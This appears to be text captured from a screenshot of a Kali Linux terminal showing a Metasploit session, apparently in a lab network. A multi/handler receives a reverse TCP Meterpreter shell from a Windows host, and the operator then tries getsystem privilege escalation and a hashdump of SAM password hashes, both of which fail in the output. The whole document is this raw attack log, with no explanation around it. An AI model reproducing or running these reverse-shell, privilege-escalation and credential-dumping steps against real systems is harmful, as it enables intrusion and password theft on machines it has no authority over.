 root@kali: ~
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.2.102.169:4444
[*] Sending stage (206403 bytes) to 10.2.102.10
[*] Meterpreter session 5 opened (10.2.102.169:4444 -> 10.2.102.10:49715) at 2020-07-05 19:54:32 +01
00
meterpreter > getuid
Server username: LAB\admin
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attemp
ted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter >